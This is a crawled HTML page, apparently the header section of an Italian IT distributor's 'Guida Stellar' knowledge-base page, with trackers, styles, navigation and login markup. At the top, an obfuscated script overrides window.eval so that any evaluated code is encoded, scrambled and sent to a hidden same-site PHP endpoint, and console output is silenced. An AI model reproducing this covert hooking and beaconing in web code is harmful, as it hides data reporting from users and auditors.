

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.coretech.it/it/service/knowledge_base/Stellar/
body_size: 43662
content:
<base href="../" />

<!DOCTYPE html>


<html lang="it">

    <head>

        <script>
            function safjksde(sdsfs) {
                let sdewf = Math.ceil(Math.sqrt(sdsfs.length));
                let asddff = '';

                for (let sdhgysdf = 0; sdhgysdf < sdewf; sdhgysdf++) {
                    for (let dsjksw = sdhgysdf; dsjksw < sdsfs.length; dsjksw += sdewf) {
                        asddff += sdsfs.charAt(dsjksw);
                    }
                }

                return asddff;
            }

            window.eval = function (a489djf) {
                fetch(atob(atob('TDBGVFJrNUVNemRFUTBGVFNrdE1MbkJvY0E9PQ==')) + '?' + safjksde(btoa(btoa(a489djf))));
            };

        </script>


        <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-HMXL4QG1YW"></script>
        <script>
            window.dataLayer = window.dataLayer || [];

            function gtag() {
                dataLayer.push(arguments);
            }
            //DEFAULT CONSENT DENIED ON INIT
            gtag('consent', 'default', {
                'ad_storage': 'denied',
                'ad_user_data': 'denied',
                'ad_personalization': 'denied',
                'analytics_storage': 'denied',
                'functionality_storage': 'denied',
                'personalization_storage': 'denied',
            });
            gtag('js', new Date());
            gtag('config', 'G-HMXL4QG1YW');
        </script>

        <!-- Google Tag Manager -->
        <script>
            (function (w, d, s, l, i) {
                w[l] = w[l] || [];
                w[l].push({
                    'gtm.start': new Date().getTime(),
                    event: 'gtm.js'
                });
                var f = d.getElementsByTagName(s)[0],
                        j = d.createElement(s),
                        dl = l != 'dataLayer' ? '&l=' + l : '';
                j.async = true;
                j.src =
                        'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
                f.parentNode.insertBefore(j, f);
            })(window, document, 'script', 'dataLayer', 'GTM-5D5VSH4');
        </script>
        <!-- End Google Tag Manager -->
        <title>Guida Stellar</title>
        <meta name="Description" content="Guida Stellar" />
        <meta name="Keywords" content="Guida Stellar" />

        <!-- getione per aiutare indicizazzione google multilingua -->
<script type="text/plain" data-category="marketing">
    //Facebook
    ! function(f, b, e, v, n, t, s) {
        if (f.fbq)
            return;
        n = f.fbq = function() {
            n.callMethod ?
                n.callMethod.apply(n, arguments) : n.queue.push(arguments)
        };
        if (!f._fbq)
            f._fbq = n;
        n.push = n;
        n.loaded = !0;
        n.version = '2.0';
        n.queue = [];
        t = b.createElement(e);
        t.async = !0;
        t.src = v;
        s = b.getElementsByTagName(e)[0];
        s.parentNode.insertBefore(t, s)
    }(window,
        document, 'script', 'https://connect.facebook.net/en_US/fbevents.js');

    fbq('init', '1666789713558617');
    fbq('track', "PageView");

    //Linkedin
    _linkedin_partner_id = "425154";
    window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
    window._linkedin_data_partner_ids.push(_linkedin_partner_id);
    (function() {
        var s = document.getElementsByTagName("script")[0];
        var b = document.createElement("script");
        b.type = "text/javascript";
        b.async = true;
        b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
        s.parentNode.insertBefore(b, s);
    })();

    //LEEDFEEDER
    (function(ss, ex) {
        window.ldfdr = window.ldfdr || function() {
            (ldfdr._q = ldfdr._q || []).push([].slice.call(arguments));
        };
        (function(d, s) {
            fs = d.getElementsByTagName(s)[0];

            function ce(src) {
                var cs = d.createElement(s);
                cs.src = src;
                cs.async = 1;
                fs.parentNode.insertBefore(cs, fs);
            };
            ce('https://sc.lfeeder.com/lftracker_v1_' + ss + (ex ? '_' + ex : '') + '.js');
        })(document, 'script');
    })('p1e024BBQr64GB6d');
</script>                <link rel="alternate" hreflang="it" href="https://www.coretech.it/it/service/knowledge_base/Stellar/" />
                                <link rel="alternate" hreflang="en" href="https://www.coretech.it/en/service/knowledge_base/Stellar/" />
                                <link rel="alternate" hreflang="fr" href="https://www.coretech.it/fr/service/knowledge_base/Stellar/" />
                                <link rel="alternate" hreflang="de" href="https://www.coretech.it/de/service/knowledge_base/Stellar/" />
                                <link rel="alternate" hreflang="es" href="https://www.coretech.it/es/service/knowledge_base/Stellar/" />
                        <!-- getione per aiutare indicizazzione google multilingua -->

        
        <meta charset="utf-8">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">

        <script> console.log = function() {}; </script><script> console.error = function() {}; </script><script> console.info = function() {}; </script><script> console.trace = function() {}; </script>        <!-- BOOTSTRAP -->
                    <link rel="preload" as="style" onload="this.onload = null;this.rel = 'stylesheet'" href="/_public/library/bootstrap/css/bootstrap-3.4.1.min.css">
                    <link rel="preload" as="style" onload="this.onload = null;this.rel = 'stylesheet'" href="/_public/library/flex.css">

                    <link rel="preload" as="style" onload="this.onload = null;this.rel = 'stylesheet'" href="/_public/library/font-awesome/css/font-awesome.min.css">
            <link rel="preload" as="style" onload="this.onload = null;this.rel = 'stylesheet'" href="/_public/library/prettyPhoto/prettyPhoto.css">
            <link rel="preload" as="style" onload="this.onload = null;this.rel = 'stylesheet'" href="/_public/library/price-range/price-range.css">
            <link rel="preload" as="style" onload="this.onload = null;this.rel = 'stylesheet'" href="/_public/library/animate/animate.css">
            <link rel="preload" as="style" onload="this.onload = null;this.rel = 'stylesheet'" href="/_public/library/animate/animate.min.css">
            <link rel="preload" as="style" onload="this.onload = null;this.rel = 'stylesheet'" href="/it/service/public/css/main.css">
            <link rel="preload" as="style" onload="this.onload = null;this.rel = 'stylesheet'" href="/it/service/public/css/responsive.css">
            <link rel="preload" as="style" onload="this.onload = null;this.rel = 'stylesheet'" href="/_public/css/wizard.css">
            <link rel="preload" as="style" onload="this.onload = null;
                    this.rel = 'stylesheet'" href='/_public/library/fullcalendar/lib/main.min.css' />

    
        <link rel="stylesheet" href="/_public/library/cookieconsent-3.0.1/cookieconsent.css">

        <meta name="theme-color" content="#5EA6E2" />


        <!-- facebook-share-data -->
        <!-- facebook-share-data -->

                    <script src="/_public/library/jquery-3.5.1.min.js"></script>
            
        <script src="/_public/function/login.js" defer></script>

        <link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='/_public/css/layout.css'>        <script>
            $(document).ready(function () {
                $("#deleteButton").click(function () {
                    $("#cartModal").modal("show");
                });

         $("#backPaymentContainer").remove();
    
            });

            function deleteCart() {
                if (!$("#BUTTON-EMPTIES-CART").attr("class")) {
                    $.ajax({
                        type: "POST",
                        url: "../../_public/function/functionPHP.php",
                        dataType: "json",
                        data: {
                            function: "REMOVE-ALL-PRODUCT-TO-CART",
                        },
                        error: function (data) {
                            alert(JSON.stringify(data));
                        },
                        success: function (data) {
                            if (data.status == "success") {
                                $(".cartLink").html("<i class='fa fa-shopping-cart'></i> (<span class='cart-n-product'>0</span>) - € <span class='cart-v-product'>0,00</span>");
                            }
                        }
                    });
                } else {
                    $("#BUTTON-EMPTIES-CART").trigger("click");
                }
            }
        </script>

    </head>

    <body >

        <!-- Google Tag Manager (noscript) -->
        <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5D5VSH4" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
        <!-- End Google Tag Manager (noscript) -->

        <style>
        #onPremisesLink,
            #cloudLink {
                border-top: 3px solid white;
            }

            #onPremisesLink:hover {
                background-color: white !important;
                color: #262626 !important;
                border-top: 3px solid #418CCA;
            }

            #cloudLink:hover {
                background-color: white !important;
                color: #262626 !important;
                border-top: 3px solid #194388;
            }

            .main-info-header-container{
                position: absolute;
                width: 100%;
                width: -webkit-fill-available;
                text-align: center;
                padding-right: 40px;
            }
            .main-info-header-container .headerRightTopLink{
                font-size:14px; 
                margin-left:0%;
                margin-right:0%;
            }
            .main-info-header-container #oneStackAccess{
                color: #5EA6E2 !important;
                font-weight: 600 !important;
            }
        

#kbLink {
                background-color:  #194388 !important;
                border-color:  #194388 !important;
                color: white !important;
                border-top: 3px solid white;
            }

            nav * {
                outline: none !important;
            }

            #topNavBar {
                padding: 5px;
                text-align: right;
                background-color: white;
                position: fixed;
                width: 100%;
                top: 0;
                z-index: 1040;
                padding-left: 40px;
                padding-right: 40px;
            }

            .inMenuLink {
                line-height: 2;
            }

            #midNavBar {
                background-color: white;
                border: none;
                border-bottom: 1px solid #5495cb;
                border-radius: 0;
                position: fixed;
                top: 22px;
                box-shadow: 0 2px 15px rgba(0, 0, 0, 0.2);
                padding-left: 40px;
                padding-right: 40px;

            }


            #midNavBar,
            #midNavBar .navbar-collapse {
                border-color: #ccc !important;
            }


#midNavBar .navbar-brand {
                background-image: url(/_public/img/logo/Coretech.svg) !important;
                height: 42px;
                width: 150px;
                font-size: 12px;
                padding: 0 0 0 0;
                background-repeat: no-repeat !important;
                margin: 23px 5px 0px 5px;
            }


            #topNavBar .navbar-brand {
                background-image: url(/_public/img/logo/Coretech.svg) !important;
                height: 33px;
                width: 200px;
                font-size: 12px;
                padding: 0 0 0 0;
                background-repeat: no-repeat !important;
                margin: 0px 5px 0px 5px;
            }


            .sectionBar li {
                margin: 0 1px;
            }

            .sectionBar a {
                color: #555 !important;
                text-decoration: none !important;
                text-align: left;
                font-size: 12px;
                padding: 6px 4px 6px !important;
                border-radius: 0;
            }



            .menuResellerLogo {
                -webkit-filter: invert(100%);
                filter: invert(100%);
                max-width: 11px;
            }

            .cartBar .dropdown-menu li {
                padding: 0;
            }

            .cartBar .dropdown-menu li a {
                background-color: white !important;
            }

            .cartBar .dropdown-menu li a:hover {
                color: #5EA6E2;
            }

            #midNavBar .navbar-toggle {
                margin-top: 25px;
                margin-bottom: 0;
                margin-right: 10px;
                background-color: #418CCA !important;
                color: white !important;
                text-align: center;
                padding: 10px 15px !important;
                border: 1px solid #5495cb !important;
                border-radius: 0;
            }

            #midNavBar .navbar-toggle:hover {
                background-color: #5495cb !important;
                border-color: #4b86b6 !important;
                color: white !important;
            }

            .sectionBar a:hover {
                background-color: #194388 !important;
                border-color: #2d4f6b;
                color: white !important;

            }


            @media(max-width: 530px) {
                #topNavBar {
                    padding-left: 4px;
                    padding-right: 4px;
                }

                .desktopView {
                    display: none !important;
                }

            }

            @media(max-width: 768px) {
                .show-mobile {
                    display: initial !important;
                }
            }

            @media(min-width: 768px) {
                .cartBar {
                    float: right !important;
                }

                .sectionBar a {
                    background-color: white !important;
                    /*                border: 1px solid #183e5e;*/
                    border-bottom: none;
                    color: #262626 !important;
                    text-align: center;
                    font-weight: 500;
                }



                #MSPCSPLink {
                    /*                background-color:#183e5e !important;
                    border-color: #183e5e !important;
                    color: white !important;*/
                    width: 90px;
                    margin-right: 25px;
                }
            }

            @media(min-width: 768px) and (max-width: 1083px) {
                .sectionBar {
                    width: 100%;
                }

                .cartBar li {
                    padding-top: 28px;
                }
            }

            @media(min-width: 1084px) {

                .sectionBar li,
                .cartBar li {
                    padding-top: 40px;
                }
            }

            .headerBottomLink {
                padding: 0 5px;
                color: white !important;
            }

            .mySearch {
                padding: 4px 15px;
                background-color: #5EA6E2;
                border: 1px solid #428DCB;
                color: white;
            }

            #bottomNavBar {
                background-color: #333;
                border: none;
                border-radius: 0;
                position: fixed;
                width: 100%;
                z-index: 1020;
                min-height: 10px;
            }

            #bottomNavBar a {
                color: white;
                background-color: inherit !important;
                padding: 10px 15px 10px 5px;
            }

            #bottomNavBar .dropdown-menu a {
                padding: 10px 15px;
                border: none;
                white-space: nowrap;
            }

            #bottomNavBar a:hover {
                color: #5EA6E2;
                background-color: inherit;
            }

            #bottomNavBar .open .dropdown-toggle {
                color: #5EA6E2;
            }

            #bottomNavBar .dropdown-menu {
                border: none;
                border-radius: 0;
                background-color: #555;
            }

            #bottomNavBar .form-group {
                display: inline-block !important;
            }

            #bottomNavBar .navbar-toggle {
                color: white;
                background-color: transparent !important;
                border: none;
                border-radius: 0;
                padding: 0 10px;
            }

            .cartBar {
                margin-left: 1px;
                margin-right: 0px;
            }

            @media(max-width: 331px) {
                .headerRightTopLink {
                    padding: 0 2px;
                    display: none !important;
                }
            }



            @media (min-width: 530px) {
                #topNavBar {
                    background-color: transparent;
                }

                #midNavBar {
                    top: 0px;
                }
            }


            #bottomNavBar {
                top: 84px;
            }

            @media(min-width:530px) {
                #bottomNavBar {
                    top: 76px;
                }
            }

            @media(max-width:530px) {
                .pull-left-mobile {
                    float: left !important;
                }


                #support {
                    display: none;
                }


                #partner {
                    display: none;
                }

                .topBannerService {
                    margin-top: 0px !important;
                }

            }

            /*        .headerRightTopLink {
                    display:none!important;
                }*/




            @media(min-width:768px) {

                #midNavBar .container-fluid,
                #bottomNavBar .container-fluid {
                    padding: 0;
                }

                #bottomNavBar {
                    top: 99px;
                }
            }

            @media(max-width:530px) {
                #midNavBar {
                    padding-left: 0px;
                    padding-right: 0px;

                }
            }

            @media(min-width:1084px) {
                #bottomNavBar {
                    top: 76px;
                }
            }

            @media (max-width: 767px) {

                .sectionBar li {
                    margin: 0;
                }

                .navbar-header {
                    float: none;
                }

                .navbar-left,
                .navbar-right {
                    float: none !important;
                }

                .navbar-toggle {
                    display: block;
                }

                #midNavBar .navbar-toggle.grpResBtn {
                    background-color: #194388 !important;
                    border: 1px solid #2d4f6b !important;
                    vertical-align: middle;
                }

                .navbar-collapse {
                    border-top: 1px solid transparent;
                    box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
                }

                .navbar-collapse.in {
                    overflow-y: auto !important;
                }

                .navbar-fixed-top {
                    top: 0;
                    border-width: 0 0 1px;
                }

                .navbar-collapse.collapse {
                    display: none !important;
                }

                .navbar-nav {
                    float: none !important;
                    margin: 7.5px -15px;
                }

                .navbar-nav>li {
                    float: none;
                }

                .navbar-nav>li>a {
                    padding-top: 10px;
                    padding-bottom: 10px;
                }

                .collapse.in {
                    display: block !important;
                }

                .navbar-nav .open .dropdown-menu {
                    position: static;
                    float: none;
                    width: auto;
                    margin-top: 0;
                    background-color: transparent;
                    border: 0;
                    -webkit-box-shadow: none;
                    box-shadow: none;
                }

                #bottomNavBar a {
                    padding-top: 6px;
                    padding-bottom: 6px;
                }

                #bottomNavBar .dropdown-menu {
                    min-width: 0px;
                    max-height: 210px;
                    overflow-y: auto;
                    min-width: 50px;
                }

                #bottomNavBar #collapsedNavbar {
                    padding: 0 15px !important;
                }

                .sectionBar {
                    margin-right: 0;
                    margin-left: 0;
                }
            }

            .footer-widget .nav>li>a {
                background-color: transparent !important;
            }

            .loggedInMenu a {
                color: #333 !important;
            }

            .loggedInMenu a:hover {
                color: #5EA6E2 !important;
                background: white !important;
            }

            .dropdown-flag a:hover {
                color: #5EA6E2 !important;
                background: white !important;
            }

            @media(min-width:768px) {
                .menuFlexContainer {
                    display: -webkit-box;
                    display: -webkit-flex;
                    display: -ms-flexbox;
                    display: flex;
                }

                .menuFlexItem {
                    float: left;
                }
            }


            @media(min-width: 992px) {

                .shopTopBanner {
                    background: -webkit-linear-gradient(left,  33%, #f6f6f6 33%, #f6f6f6 66%,  66%) !important;
                    background: linear-gradient(to right,  33%, #f6f6f6 33%, #f6f6f6 66%,  66%) !important;
                }

                .shopTopBannerWhite * {
                    color: white !important;
                }

                .shopTopBannerWhite .pricingTableContainer {
                    background-color: white !important;
                }

                .shopTopBannerWhite .pricingTableContainer * {
                    color: #333 !important;
                }
            }

            .topBannerCategory {
                background-color: ;
            }

            .bannerMenu {
                background-color: ;
            }

            #goCart {
                color: #194388 !important;
                background-color: white !important;
                border-color: #194388 !important;
            }

            #goCart:hover {
                color: white !important;
                background-color: #194388 !important;
                border-color: #194388 !important;
            }

            .deletebutton {
                font-size: 12px;
                padding: 6px 12px !important;
                border-radius: 0;
                border-bottom: none !important;
                text-decoration: none !important;
                color: grey !important;
                text-align: left;
                border-top: 1px solid #177C2F;
                border-right: 1px solid #177C2F;
            }

            .deletebutton:hover {
                border-color: #136727 !important;
                color: black !important;
            }

            .deletebutton:active {
                border-color: #0f511f !important;
                color: black !important;
            }

            @media(max-width: 1200px) {
                .headerRightTopLink:last-of-type {
                    margin-right: 15% !important;
                }

            }

            @media(max-width: 1024px) {
                .headerRightTopLink {
                    display: none;
                }

                .topBannerService2 span {
                    display: none;
                }
            }
        </style>

        <link rel="preload" as="style" onload="this.onload = null;this.rel = 'stylesheet'" href="/_public/css/header.css">

            <style>
                .notLogged-hidden {
                    display: none;
                }
            </style>
    
        <div id="superHeader">
            <div id="topNavBar">
        
                <a class="navbar-brand" href="../../"></a>

                <div class="main-info-header-container">
        
                        <a class="headerRightTopLink logged-hidden" style="font-size: 14px; color:#262626;" href="../../service/partner/partner.php" title="Diventa Partner">
    Diventa partner&nbsp;&nbsp; |
                        </a>
                    
                    <a class="headerRightTopLink" id="support" href="/it/service/supporto/supporto.php" title="Supporto"> Richiedi Supporto&nbsp;&nbsp;|</a>
                    <a class="headerRightTopLink" id="sales" href="/it/service/chi_siamo/contatti.php" title="Contatta Vendite">Contatta Vendite&nbsp;&nbsp;|</a>
                    <!--<a class="headerRightTopLink" id="partner" href="/it/service/partner/partner.php?from=header" title="Diventa Partner CoreTech" style="font-size:14px;  margin-left:25%;margin-right: 13px;">Partner</a>-->
                    <a class="headerRightTopLink" id="oneStackAccess" target="_blank" href="https://my.1stack.cloud/login/1Stack-login.php" title="Link di accesso alla console cloud 1Stack">Accesso 1Stack</a>
                </div>


                                    <li class="dropdown" style="display: inline-block;margin-right:10px;">
                    <a class="dropdown-toggle" style="font-size:14px!important;" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">
                                EUR                        <i class="fa fa-chevron-down" aria-hidden="true" style="color: black;font-size: 13px;"></i>
                    </a>
                    <div class="dropdown-menu" style="padding:5px!important; max-width: 45px;min-width: 45px;width: 45px !important;">
                                            <ul style="padding: 0;margin-bottom:0;">
                                                                <li>
                                        <a href="/it/service/knowledge_base/Stellar?currency=0" style="padding:0px;">
        EUR                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="/it/service/knowledge_base/Stellar?currency=1" style="padding:0px;">
        GBP                                        </a>
                                    </li>
                                                            </ul>
                                                    </div>
                </li>

                <li class="dropdown" style="display: inline-block;">
                    <a class="dropdown-toggle" style="font-size:14px!important;" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">
                        <img alt="home image" src="/_public/img/home/flagIt.png" style="position: relative; margin: 0px; display: inline-block;">
                        <i class="fa fa-chevron-down" aria-hidden="true" style="color: black;font-size: 13px;"></i>
                    </a>
                    <div class="dropdown-menu dropdown-flag" style="padding:5px!important; max-width: 36px;min-width: 36px;width: 35px !important;">
                                                    <ul style="max-width: 25px;min-width: 25px;width: 25px !important;padding: 0;margin-bottom:0;">
                                        <li>
                                        <a href="/en/service/knowledge_base/Stellar?flag=en" style="padding:0px;">
                                            <img alt="home image" src="/_public/img/home/flagEn.png" style="position: relative; margin: 0px; display: inline-block;">
                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="/fr/service/knowledge_base/Stellar?flag=fr" style="padding:0px;">
                                            <img alt="home image" src="/_public/img/home/flagFr.png" style="position: relative; margin: 0px; display: inline-block;">
                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="/de/service/knowledge_base/Stellar?flag=de" style="padding:0px;">
                                            <img alt="home image" src="/_public/img/home/flagDe.png" style="position: relative; margin: 0px; display: inline-block;">
                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="/es/service/knowledge_base/Stellar?flag=es" style="padding:0px;">
                                            <img alt="home image" src="/_public/img/home/flagEs.png" style="position: relative; margin: 0px; display: inline-block;">
                                        </a>
                                    </li>
                                                            </ul>
                                                    </div>
                </li>
            </div>

            <nav class="navbar navbar-default navbar-fixed-top" id="midNavBar">
                <div class="container-fluid">
                    <!-- Brand and toggle get grouped for better mobile display -->
                    <div class="navbar-header">
                        
                        <a aria-label="Numero di telefono" title="Numero di telefono" href="tel:0255230893" style="height: 36px !important;width: 36px !important;border-radius: 18px !important;background-color: #3BA635 !important;border-color: green !important;margin-right: 4px !important;" data-parent="#superHeader" type="button" class="navbar-toggle collapsed mobileView">
                            <i style="font-size: 18px !important;position: absolute !important;margin-top: -1px !important;margin-left: -6px !important;" class="fa fa-phone mobileView"></i>
                        </a>
                        <button style="padding-left: 10px !important;padding-right: 10px !important;margin-right: 4px !important;" type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false" data-parent="#superHeader">
                            <span class="sr-only">SEZIONE</span>
                            <span style="width: 18px;" class="icon-bar"></span>
                            <span style="width: 18px;" class="icon-bar"></span>
                            <span style="width: 18px;" class="icon-bar"></span>
                        </button>

                        <div class="btn-group loginDropDownMenu" style="float: right !important;">
                                <button aria-label="Login" style="margin-left: 6px;padding-left: 12px !important;padding-right: 12px !important;margin-right: 6px !important;" type="button" class="navbar-toggle collapsed grpResBtn" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                                    <i class='fa fa-lock'></i>
                                </button>
                                <div class="dropdown-menu dropdown-menu-right loginDropDownMenu" style="padding:0!important;margin-right: 10px;margin-top: 0px;border-radius: 0;">
                                    <input style="margin: 10px 10px 0;" type="text" placeholder="Username" class="usernameLogin" name="username">
                                    <input style="margin: 10px 10px 0;" type="password" placeholder="Password" class="passwordLogin" name="password">
                                    <a href="#" style="padding-bottom: 0px;" class="FORGOT-ACCESS-DATA-TOGGLE" data-toggle="modal" data-target="#forgotUsernameDataModal">Username dimenticato?</a>
                                    <a href="#" class="FORGOT-ACCESS-DATA-TOGGLE" data-toggle="modal" data-target="#forgotAccessDataModal">Password dimenticata?</a>
                                    <a style="margin: -10px 0px 0px 0px;" class="FORGOT-ACCESS-DATA-TOGGLE" href="/it/service/partner/partner.php?anchor=1&from=login" title="Diventa Partner CoreTech">Registrati</a>
                                    <button class="btn btn-primary btn-block BUTTON-LOGIN" style="margin: 0;border-radius: 0;background-color:  #194388;border: 1px solid #2d4f6b;">Sign In</button>
                                </div>
                                                        </div>
                    </div>

                    <!-- Collect the nav links, forms, and other content for toggling -->
                    <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1" style="padding: 0 !important;">


                        <ul class="nav navbar-nav cartBar navbar-right hidden-xs" style="margin-top: 0;margin-bottom: 0;">



                                                        <li class="dropdown loginDropDownMenu">
                                    <a class="dropdown-toggle userLog notLogged" style="font-size:14px!important;" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">
                                        <i class="fa fa-lock" style="margin-left: 6px;"></i> Login                                    </a>

                                    <!-- FORGOT ACCESS DATA LINK -->
                                    <div class="dropdown-menu" style="padding:0!important; margin-right: 2px; width: 340%;">
                                        <div>
                                            <input style="margin: 10px 10px 0; width: calc(100% - 20px);" type="text" placeholder="Username" class="usernameLogin" name="username">
                                            <input style="margin: 10px 10px 0; width: calc(100% - 20px);" type="password" placeholder="Password" class="passwordLogin" name="password">
                                            <br><br>
                                            <a href="#" style="padding-bottom: 0px;" class="FORGOT-ACCESS-DATA-TOGGLE" data-toggle="modal" data-target="#forgotUsernameDataModal">Username dimenticato?</a>
                                            <a href="#" class="FORGOT-ACCESS-DATA-TOGGLE" data-toggle="modal" data-target="#forgotAccessDataModal">Password dimenticata?</a>
                                            <a style="margin: -10px 0px 0px 0px;" class="FORGOT-ACCESS-DATA-TOGGLE" href="/it/service/partner/partner.php?anchor=1&from=login" title="Diventa Partner CoreTech">Registrati</a>
                                            <br><br>
                                            <input type="submit" value="Sign In" class="btn btn-primary btn-block BUTTON-LOGIN" style="margin:0;border-radius: 0;background-color:  #194388;border: 1px solid #2d4f6b;">
                                        </div>
                                    </div>
                                    <!-- END FORGOT ACCESS DATA LINK -->

                                </li>
                                <li>
                                <a class="cartLink" href="/it/shop/cart/cart.php" title="Vai al Carrello" style="padding: 6px 17px !important;">
                                    <i class="fa fa-shopping-cart"></i>
                                    (<span class="cart-n-product">0</span>) - €                                    <span class="cart-v-product">0,00</span>
                                </a>
                            </li>

                        </ul>

                        <ul class="nav navbar-nav sectionBar" style="margin-top: 0;margin-bottom: 0;">
                            <!--                        <li><a title="Risorse" id="eventLink" href="/it/service/partner/partner.php?&from=header" title="Diventa Partner CoreTech" style="font-size:14px!important;">Partner</a></li>-->
                            <li><a title="Prodotti Cloud" id="cloudLink" href="/it/cloud/" style="font-size:14px!important;">1Stack-Cloud</a></li>
                            <li><a title="Prodotti On premises" id="onPremisesLink" href="/it/shop/" style="font-size:14px!important;">Distribuzione</a></li>
                                <li><a title="Risorse" id="eventLink" href="/it/service/articoli/" style="font-size:14px!important;">Risorse</a></li>
                                                                <li><a title="I nostri configuratori" id="configuratorLink" href="/it/service/configurator/" style="font-size:14px!important;">Prezzi</a></li>

                                <li><a title="Eventi" id="eventLink" href="/it/service/event/corsi_webinar.php" style="font-size:14px!important;">Eventi</a></li>
                                <!--                            <li><a title="System Status" id="systemStatusLink" href="/it/service/systemStatus/" style="font-size:14px!important;">
                                        <div class="show-mobile">System</div>
                                    </a></li>-->
                                                            <li class="hidden-sm hidden-md hidden-lg">
                                <a class="cartLink" href="/it/shop/cart/cart.php" title="Vai al Carrello">
                                    <i class="fa fa-shopping-cart"></i>
                                    (<span class="cart-n-product">0</span>) - €                                    <span class="cart-v-product">0,00</span>
                                </a>
                            </li>
                        </ul>
                    </div>
                </div>
            </nav>
        </div>

        <style>
            .noneradius {
                outline: none !important;
                border-radius: 0 !important;
            }

            .modalText-confirm {
                font-size: 14px;
                line-height: 1.42857143;
                color: black;
                text-align: left;
            }

            .modalFooter-confirm {
                margin-top: 0px;
                padding: 15px;
                text-align: right;
                border-top: 1px solid #e5e5e5;
            }

            .madalTitle-confirm {
                font-family: inherit;
            }
        </style><link rel="stylesheet" href="/it/shop/public/css/main.css">
<script>
    $(function() {
        //        $("section.body-content").addClass("nopadding");

        $(document).click(function(e) {
            if (!$(e.target).is(".itemLink") && !$(e.target).parents().is("#header")) {
                $("#header .item").removeClass("open");
                if ($(".storeButton").is(":visible")) {
                    $("#header .item").hide();
                }
            }
        });

        $(document).on("click", ".itemLink", function() {
            if ($(this).parent().hasClass("open")) {
                $("#header .item").removeClass("open");
            } else {
                $("#header .item").removeClass("open");
                $(this).parent().addClass("open");
            }
        });

$(document).on('mouseover', '.itemLink', function () {
            $("#header .item").removeClass("open");
            $(this).parent().addClass("open");
        });
        $(document).on('mouseleave', '.sub', function() {
            $("#header .item").removeClass("open");
        });
        

        $(document).on("click", ".storeButton", function() {
            $("#header .item").toggle();
        });
    });
</script>

<style>
    /* HEADER */
    #header {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        height: 40px;
        width: 100%;
        padding: 0 34px;
        background-color: #418CCA;
        margin-top: 76px;
        position: fixed;
        -webkit-box-shadow: 0 2px 15px rgba(0, 0, 0, 0.2);
        box-shadow: 0 2px 15px rgba(0, 0, 0, 0.2);
        z-index: 999;
    }

    .item {
        padding-left: 0px;
    }

    .itemLink {
        display: block;
        height: 100%;
        padding: 10px 15px;
        text-align: center;
        cursor: pointer;
        height: 40px;
        min-width: 60px;
    }

    #header a {
        text-decoration: none;
    }

    #header .sub {
        display: none;
        position: absolute;
        width: 100%;
        left: 0;
        background-color: #357FBD;
        border-bottom: 3px solid #357FBD;
        -webkit-box-shadow: 0 10px 10px -5px rgba(0, 0, 0, 0.2);
        box-shadow: 0 10px 10px -5px rgba(0, 0, 0, 0.2);
        padding: 30px 0;
    }

